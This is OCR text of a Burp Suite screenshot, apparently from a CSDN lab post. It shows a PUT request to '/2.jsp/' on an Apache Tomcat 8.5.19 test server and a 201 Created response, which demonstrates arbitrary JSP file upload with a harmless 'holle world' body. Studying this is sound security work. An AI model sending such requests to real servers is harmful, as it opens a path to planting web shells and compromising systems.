 Burp Suite Professional ... Apache Tomcat/8.5.19 - ... kali@kali: ~ 09:49 AM
Burp Suite Professional v2022.12.5 - Temporary Project - licensed to AJEST
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × 2 × +
英 拼
Send Cancel < > Target: http://10.4.7.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /2.jsp/ HTTP/1.1
2 Host: 10.4.7.129:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Length: 11
11
12 holle world
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 02 Apr 2023 13:49:26 GMT
4 Connection: close
5
6
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 9
Response Headers 3
CSDN @gaynell